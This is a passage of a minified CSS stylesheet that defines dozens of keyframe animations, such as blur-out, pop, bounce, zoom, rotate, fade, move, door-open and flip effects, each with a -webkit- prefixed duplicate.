translateY(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@-webkit-keyframes BlurOutBottom{to{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@keyframes BlurOutBottom{to{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@-webkit-keyframes PopUp{50%{-webkit-transform:scale(1.5);transform:scale(1.5);}}@keyframes PopUp{50%{-webkit-transform:scale(1.5);transform:scale(1.5);}}@-webkit-keyframes PopUpLeft{50%{-webkit-transform:translateX(-50px) scale(1.5);transform:translateX(-50px) scale(1.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@keyframes PopUpLeft{50%{-webkit-transform:translateX(-50px) scale(1.5);transform:translateX(-50px) scale(1.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@-webkit-keyframes PopUpRight{50%{-webkit-transform:translateX(50px) scale(1.5);transform:translateX(50px) scale(1.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@keyframes PopUpRight{50%{-webkit-transform:translateX(50px) scale(1.5);transform:translateX(50px) scale(1.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@-webkit-keyframes PopOut{50%{-webkit-transform:scale(.5);transform:scale(.5);}}@keyframes PopOut{50%{-webkit-transform:scale(.5);transform:scale(.5);}}@-webkit-keyframes PopOutLeft{50%{-webkit-transform:translateX(-50px) scale(.5);transform:translateX(-50px) scale(.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@keyframes PopOutLeft{50%{-webkit-transform:translateX(-50px) scale(.5);transform:translateX(-50px) scale(.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@-webkit-keyframes PopOutRight{50%{-webkit-transform:translateX(50px) scale(.5);transform:translateX(50px) scale(.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@keyframes PopOutRight{50%{-webkit-transform:translateX(50px) scale(.5);transform:translateX(50px) scale(.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@-webkit-keyframes BounceFromTop{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-80px,0) scale3d(1,1.2,1);transform:translate3d(0,-80px,0) scale3d(1,1.2,1);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}@keyframes BounceFromTop{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-80px,0) scale3d(1,1.2,1);transform:translate3d(0,-80px,0) scale3d(1,1.2,1);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}@-webkit-keyframes BounceFromDown{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,80px,0) scale3d(1,1.2,1);transform:translate3d(0,80px,0) scale3d(1,1.2,1);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}90%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0);}}@keyframes BounceFromDown{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,80px,0) scale3d(1,1.2,1);transform:translate3d(0,80px,0) scale3d(1,1.2,1);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}90%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0);}}@-webkit-keyframes BounceY{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,1.5,1);transform:scale3d(1,1.5,1);}90%{-webkit-transform:scale3d(1,1.1,1);transform:scale3d(1,1.1,1);}}@keyframes BounceY{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,1.5,1);transform:scale3d(1,1.5,1);}90%{-webkit-transform:scale3d(1,1.1,1);transform:scale3d(1,1.1,1);}}@-webkit-keyframes BounceZoomIn{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.7);transform:scale(1.7);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.9);transform:scale(1.9);}90%{-webkit-transform:scale(1.1);transform:scale(1.1);}}@keyframes BounceZoomIn{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.7);transform:scale(1.7);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.9);transform:scale(1.9);}90%{-webkit-transform:scale(1.1);transform:scale(1.1);}}@-webkit-keyframes BounceZoomOut{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.5);transform:scale(.5);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.7);transform:scale(.7);}90%{-webkit-transform:scale(.9);transform:scale(.9);}}@keyframes BounceZoomOut{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1);}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.5);transform:scale(.5);}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.7);transform:scale(.7);}90%{-webkit-transform:scale(.9);transform:scale(.9);}}@-webkit-keyframes PerspectiveOutTop{50%{opacity:1;}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);opacity:0;}}@keyframes PerspectiveOutTop{50%{opacity:1;}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);opacity:0;}}@-webkit-keyframes PerspectiveOutBottom{50%{opacity:1;}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);opacity:0;}}@keyframes PerspectiveOutBottom{50%{opacity:1;}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);opacity:0;}}@-webkit-keyframes ZoomIn{from{-webkit-transform:scale(10);transform:scale(10);opacity:0;}}@keyframes ZoomIn{from{-webkit-transform:scale(10);transform:scale(10);opacity:0;}}@-webkit-keyframes ZoomInLeft{from{-webkit-transform:scale(10) translateX(-150%);transform:scale(10) translateX(-150%);opacity:0;}}@keyframes ZoomInLeft{from{-webkit-transform:scale(10) translateX(-150%);transform:scale(10) translateX(-150%);opacity:0;}}@-webkit-keyframes ZoomInRight{from{-webkit-transform:scale(10) translateX(150%);transform:scale(10) translateX(150%);opacity:0;}}@keyframes ZoomInRight{from{-webkit-transform:scale(10) translateX(150%);transform:scale(10) translateX(150%);opacity:0;}}@-webkit-keyframes LetterZoomInTop{from{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0;}}@keyframes LetterZoomInTop{from{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0;}}@-webkit-keyframes ZoomInBottom{from{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0;}}@keyframes ZoomInBottom{from{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0;}}@-webkit-keyframes ZoomOut{to{-webkit-transform:scale(10);transform:scale(10);opacity:0;}}@keyframes ZoomOut{to{-webkit-transform:scale(10);transform:scale(10);opacity:0;}}@-webkit-keyframes ZoomOutLeft{to{-webkit-transform:scale(10) translateX(-150%);transform:scale(10) translateX(-150%);opacity:0;}}@keyframes ZoomOutLeft{to{-webkit-transform:scale(10) translateX(-150%);transform:scale(10) translateX(-150%);opacity:0;}}@-webkit-keyframes ZoomOutRight{to{-webkit-transform:scale(10) translateX(150%);transform:scale(10) translateX(150%);opacity:0;}}@keyframes ZoomOutRight{to{-webkit-transform:scale(10) translateX(150%);transform:scale(10) translateX(150%);opacity:0;}}@-webkit-keyframes ZoomOutTop{to{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0;}}@keyframes ZoomOutTop{to{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0;}}@-webkit-keyframes ZoomOutBottom{to{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0;}}@keyframes ZoomOutBottom{to{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0;}}@-webkit-keyframes oaoFadeInTop{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0;}}@keyframes oaoFadeInTop{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0;}}@-webkit-keyframes oaoFadeInBottom{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0;}}@keyframes oaoFadeInBottom{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0;}}@-webkit-keyframes oaoFadeOutop{to{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0;}}@keyframes oaoFadeOutop{to{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0;}}@-webkit-keyframes oaoFadeOutBottom{to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;}}@keyframes oaoFadeOutBottom{to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;}}@-webkit-keyframes oaoFlyInTop{0%{-webkit-transform:translateY(80px);transform:translateY(80px);opacity:0;}50%{-webkit-transform:translateY(-50px);transform:translateY(-50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}}@keyframes oaoFlyInTop{0%{-webkit-transform:translateY(80px);transform:translateY(80px);opacity:0;}50%{-webkit-transform:translateY(-50px);transform:translateY(-50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}}@-webkit-keyframes oaoFlyInBottom{0%{-webkit-transform:translateY(-80px);transform:translateY(-80px);opacity:0;}50%{-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}}@keyframes oaoFlyInBottom{0%{-webkit-transform:translateY(-80px);transform:translateY(-80px);opacity:0;}50%{-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}}@-webkit-keyframes oaoFlyOutTop{30%{-webkit-transform:translateY(80px);transform:translateY(80px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}80%{-webkit-transform:translateY(-50px);transform:translateY(-50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}to{opacity:0;}}@keyframes oaoFlyOutTop{30%{-webkit-transform:translateY(80px);transform:translateY(80px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}80%{-webkit-transform:translateY(-50px);transform:translateY(-50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}to{opacity:0;}}@-webkit-keyframes oaoFlyOutBottom{30%{-webkit-transform:translateY(-80px);transform:translateY(-80px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}80%{-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}to{opacity:0;}}@keyframes oaoFlyOutBottom{30%{-webkit-transform:translateY(-80px);transform:translateY(-80px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}80%{-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}to{opacity:0;}}@-webkit-keyframes oaoRotateInTop{from{-webkit-transform:translateY(-100px) rotate(360deg);transform:translateY(-100px) rotate(360deg);opacity:0;}}@keyframes oaoRotateInTop{from{-webkit-transform:translateY(-100px) rotate(360deg);transform:translateY(-100px) rotate(360deg);opacity:0;}}@-webkit-keyframes oaoRotateInBottom{from{-webkit-transform:translateY(100px) rotate(360deg);transform:translateY(100px) rotate(360deg);opacity:0;}}@keyframes oaoRotateInBottom{from{-webkit-transform:translateY(100px) rotate(360deg);transform:translateY(100px) rotate(360deg);opacity:0;}}@-webkit-keyframes oaoRotateOutTop{to{-webkit-transform:translateY(-100px) rotate(360deg);transform:translateY(-100px) rotate(360deg);opacity:0;}}@keyframes oaoRotateOutTop{to{-webkit-transform:translateY(-100px) rotate(360deg);transform:translateY(-100px) rotate(360deg);opacity:0;}}@-webkit-keyframes oaoRotateOutBottom{to{-webkit-transform:translateY(100px) rotate(360deg);transform:translateY(100px) rotate(360deg);opacity:0;}}@keyframes oaoRotateOutBottom{to{-webkit-transform:translateY(100px) rotate(360deg);transform:translateY(100px) rotate(360deg);opacity:0;}}@-webkit-keyframes oaoRotateXInTop{from{-webkit-transform:translateY(-100px) rotateX(360deg);transform:translateY(-100px) rotateX(360deg);opacity:0;}}@keyframes oaoRotateXInTop{from{-webkit-transform:translateY(-100px) rotateX(360deg);transform:translateY(-100px) rotateX(360deg);opacity:0;}}@-webkit-keyframes oaoRotateXInBottom{from{-webkit-transform:translateY(100px) rotateX(360deg);transform:translateY(100px) rotateX(360deg);opacity:0;}}@keyframes oaoRotateXInBottom{from{-webkit-transform:translateY(100px) rotateX(360deg);transform:translateY(100px) rotateX(360deg);opacity:0;}}@-webkit-keyframes oaoRotateXOutTop{to{-webkit-transform:translateY(-100px) rotateX(360deg);transform:translateY(-100px) rotateX(360deg);opacity:0;}}@keyframes oaoRotateXOutTop{to{-webkit-transform:translateY(-100px) rotateX(360deg);transform:translateY(-100px) rotateX(360deg);opacity:0;}}@-webkit-keyframes oaoRotateXOutBottom{to{-webkit-transform:translateY(100px) rotateX(360deg);transform:translateY(100px) rotateX(360deg);opacity:0;}}@keyframes oaoRotateXOutBottom{to{-webkit-transform:translateY(100px) rotateX(360deg);transform:translateY(100px) rotateX(360deg);opacity:0;}}@-webkit-keyframes oaoRotateYInTop{from{-webkit-transform:translateY(-100px) rotateY(360deg);transform:translateY(-100px) rotateY(360deg);opacity:0;}}@keyframes oaoRotateYInTop{from{-webkit-transform:translateY(-100px) rotateY(360deg);transform:translateY(-100px) rotateY(360deg);opacity:0;}}@-webkit-keyframes oaoRotateYInBottom{from{-webkit-transform:translateY(100px) rotateY(360deg);transform:translateY(100px) rotateY(360deg);opacity:0;}}@keyframes oaoRotateYInBottom{from{-webkit-transform:translateY(100px) rotateY(360deg);transform:translateY(100px) rotateY(360deg);opacity:0;}}@-webkit-keyframes oaoRotateYOutTop{to{-webkit-transform:translateY(-100px) rotateY(360deg);transform:translateY(-100px) rotateY(360deg);opacity:0;}}@keyframes oaoRotateYOutTop{to{-webkit-transform:translateY(-100px) rotateY(360deg);transform:translateY(-100px) rotateY(360deg);opacity:0;}}@-webkit-keyframes oaoRotateYOutBottom{to{-webkit-transform:translateY(100px) rotateY(360deg);transform:translateY(100px) rotateY(360deg);opacity:0;}}@keyframes oaoRotateYOutBottom{to{-webkit-transform:translateY(100px) rotateY(360deg);transform:translateY(100px) rotateY(360deg);opacity:0;}}@-webkit-keyframes fadeIn{from{opacity:0;}to{opacity:1;}}@keyframes fadeIn{from{opacity:0;}to{opacity:1;}}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);}to{opacity:1;}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);}to{opacity:1;}}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%);}to{opacity:1;}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%);}to{opacity:1;}}@-webkit-keyframes fadeInTop{from{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);}to{opacity:1;}}@keyframes fadeInTop{from{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);}to{opacity:1;}}@-webkit-keyframes fadeInBottom{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);}to{opacity:1;}}@keyframes fadeInBottom{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);}to{opacity:1;}}@-webkit-keyframes fadeOut{to{opacity:0;}}@keyframes fadeOut{to{opacity:0;}}@-webkit-keyframes fadeOutLeft{from{opacity:1;}to{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);}}@keyframes fadeOutLeft{from{opacity:1;}to{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);}}@-webkit-keyframes fadeOutRight{from{opacity:1;}to{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes fadeOutRight{from{opacity:1;}to{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%);}}@-webkit-keyframes fadeOutTop{from{opacity:1;}to{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);}}@keyframes fadeOutTop{from{opacity:1;}to{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);}}@-webkit-keyframes fadeOutBottom{from{opacity:1;}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);}}@keyframes fadeOutBottom{from{opacity:1;}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);}}@-webkit-keyframes moveFromLeft{from{-webkit-transform:translateX(-800px);transform:translateX(-800px);}}@keyframes moveFromLeft{from{-webkit-transform:translateX(-800px);transform:translateX(-800px);}}@-webkit-keyframes moveFromRight{from{-webkit-transform:translateX(800px);transform:translateX(800px);}}@keyframes moveFromRight{from{-webkit-transform:translateX(800px);transform:translateX(800px);}}@-webkit-keyframes moveFromTop{from{-webkit-transform:translateY(-800px);transform:translateY(-800px);}}@keyframes moveFromTop{from{-webkit-transform:translateY(-800px);transform:translateY(-800px);}}@-webkit-keyframes moveFromBottom{from{-webkit-transform:translateY(800px);transform:translateY(800px);}}@keyframes moveFromBottom{from{-webkit-transform:translateY(800px);transform:translateY(800px);}}@-webkit-keyframes moveToLeft{to{-webkit-transform:translateX(-800px);transform:translateX(-800px);}}@keyframes moveToLeft{to{-webkit-transform:translateX(-800px);transform:translateX(-800px);}}@-webkit-keyframes moveToRight{to{-webkit-transform:translateX(800px);transform:translateX(800px);}}@keyframes moveToRight{to{-webkit-transform:translateX(800px);transform:translateX(800px);}}@-webkit-keyframes moveToTop{to{-webkit-transform:translateY(-800px);transform:translateY(-800px);}}@keyframes moveToTop{to{-webkit-transform:translateY(-800px);transform:translateY(-800px);}}@-webkit-keyframes moveToBottom{to{-webkit-transform:translateY(800px);transform:translateY(800px);}}@keyframes moveToBottom{to{-webkit-transform:translateY(800px);transform:translateY(800px);}}@-webkit-keyframes doorCloseFromLeft{from{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;opacity:0;}50%,to{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:left;transform-origin:left;opacity:1;}}@keyframes doorCloseFromLeft{from{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;opacity:0;}50%,to{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:left;transform-origin:left;opacity:1;}}@-webkit-keyframes doorOpenFromRight{from{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:left;transform-origin:left;opacity:1;}50%,to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;opacity:0;}}@keyframes doorOpenFromRight{from{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:left;transform-origin:left;opacity:1;}50%,to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;opacity:0;}}@-webkit-keyframes doorCloseFromRight{from{-webkit-transform:perspective(400px) rotateY(-90deg);transform:perspective(400px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;opacity:0;}50%,to{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:right;transform-origin:right;opacity:1;}}@keyframes doorCloseFromRight{from{-webkit-transform:perspective(400px) rotateY(-90deg);transform:perspective(400px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;opacity:0;}50%,to{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:right;transform-origin:right;opacity:1;}}@-webkit-keyframes doorOpenFromLeft{from{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:right;transform-origin:right;opacity:1;}50%,to{-webkit-transform:perspective(400px) rotateY(-90deg);transform:perspective(400px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;opacity:0;}}@keyframes doorOpenFromLeft{from{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);-webkit-transform-origin:right;transform-origin:right;opacity:1;}50%,to{-webkit-transform:perspective(400px) rotateY(-90deg);transform:perspective(400px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;opacity:0;}}@-webkit-keyframes pushReleaseFrom{from{-webkit-transform:scale(3,3);transform:scale(3,3);opacity:0;}30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5);}}@keyframes pushReleaseFrom{from{-webkit-transform:scale(3,3);transform:scale(3,3);opacity:0;}30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5);}}@-webkit-keyframes pushReleaseFromLeft{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);}30%{-webkit-transform:translateX(100px);transform:translateX(100px);}}@keyframes pushReleaseFromLeft{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);}30%{-webkit-transform:translateX(100px);transform:translateX(100px);}}@-webkit-keyframes pushReleaseFromRight{from{-webkit-transform:translateX(100%);transform:translateX(100%);}30%{-webkit-transform:translateX(-100px);transform:translateX(-100px);}}@keyframes pushReleaseFromRight{from{-webkit-transform:translateX(100%);transform:translateX(100%);}30%{-webkit-transform:translateX(-100px);transform:translateX(-100px);}}@-webkit-keyframes pushReleaseFromTop{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);}30%{-webkit-transform:translateY(100px);transform:translateY(100px);}}@keyframes pushReleaseFromTop{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);}30%{-webkit-transform:translateY(100px);transform:translateY(100px);}}@-webkit-keyframes pushReleaseFromBottom{from{-webkit-transform:translateY(100%);transform:translateY(100%);}30%{-webkit-transform:translateY(-100px);transform:translateY(-100px);}}@keyframes pushReleaseFromBottom{from{-webkit-transform:translateY(100%);transform:translateY(100%);}30%{-webkit-transform:translateY(-100px);transform:translateY(-100px);}}@-webkit-keyframes pushReleaseTo{30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5);}to{-webkit-transform:scale(5,5);transform:scale(5,5);opacity:0;}}@keyframes pushReleaseTo{30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5);}to{-webkit-transform:scale(5,5);transform:scale(5,5);opacity:0;}}@-webkit-keyframes pushReleaseToLeft{30%{-webkit-transform:translateX(100px);transform:translateX(100px);}to{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;}}@keyframes pushReleaseToLeft{30%{-webkit-transform:translateX(100px);transform:translateX(100px);}to{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;}}@-webkit-keyframes pushReleaseToRight{30%{-webkit-transform:translateX(-100px);transform:translateX(-100px);}to{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;}}@keyframes pushReleaseToRight{30%{-webkit-transform:translateX(-100px);transform:translateX(-100px);}to{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;}}@-webkit-keyframes pushReleaseToTop{30%{-webkit-transform:translateY(100px);transform:translateY(100px);}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0;}}@keyframes pushReleaseToTop{30%{-webkit-transform:translateY(100px);transform:translateY(100px);}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0;}}@-webkit-keyframes pushReleaseToBottom{30%{-webkit-transform:translateY(-100px);transform:translateY(-100px);}to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;}}@keyframes pushReleaseToBottom{30%{-webkit-transform:translateY(-100px);transform:translateY(-100px);}to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;}}@-webkit-keyframes flipX{from{-webkit-transform:perspective(600px) rotateX(-180deg);transform:perspective(600px) rotateX(-180deg);opacity:0;}to{-webkit-transform:perspective(600px) rotateX(-360deg);transform:perspective(600px) rotateX(-360deg);}}@keyframes flipX{from{-webkit-transform:perspective(600px) rotateX(-180deg);transform:perspective(600px) rotateX(-180deg);opacity:0;}to{-webkit-transform:perspective(600px) rotateX(-360deg);transform:perspective(600px) rotateX(-360deg);}}@-webkit-keyframes flipXZoomIn{from{-webkit-transform:perspective(600px) rotateX(0) scale(1);transform:perspective(600px) rotateX(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(600px) rotateX(-180deg) scale(1.8);transform:perspective(600px) rotateX(-180deg) scale(1.8);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}80%{-webkit-transform:perspective(600px) rotateX(-360deg) scale(.7);transform:perspective(600px) rotateX(-360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:scale(1);transform:scale(1);}}@keyframes flipXZoomIn{from{-webkit-transform:perspective(600px) rotateX(0) scale(1);transform:perspective(600px) rotateX(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(600px) rotateX(-180deg) scale(1.8);transform:perspective(600px) rotateX(-180deg) scale(1.8);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}80%{-webkit-transform:perspective(600px) rotateX(-360deg) scale(.7);transform:perspective(600px) rotateX(-360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:scale(1);transform:scale(1);}}@-webkit-keyframes flipXZoomOut{from{-webkit-transform:perspective(600px) rotateX(0) scale(1);transform:perspective(600px) rotateX(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(600px) rotateX(180deg) scale(1.8);transform:perspective(600px) rotateX(180deg) scale(1.8);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}80%{-webkit-transform:perspective(600px) rotateX(360deg) scale(.7);transform:perspective(600px) rotateX(360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:scale(1);transform:scale(1);}}@keyframes flipXZoomOut{from{-webkit-transform:perspective(600px) rotateX(0) scale(1);transform:perspective(600px) rotateX(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(600px) rotateX(180deg) scale(1.8);transform:perspective(600px) rotateX(180deg) scale(1.8);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}80%{-webkit-transform:perspective(600px) rotateX(360deg) scale(.7);transform:perspective(600px) rotateX(360deg) scale(.7);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:scale(1);transform:scale(1);}}@-webkit-keyframes flipY{from{-webkit-transform:perspective(600px) rotateY(180deg);transform:perspective(600px) 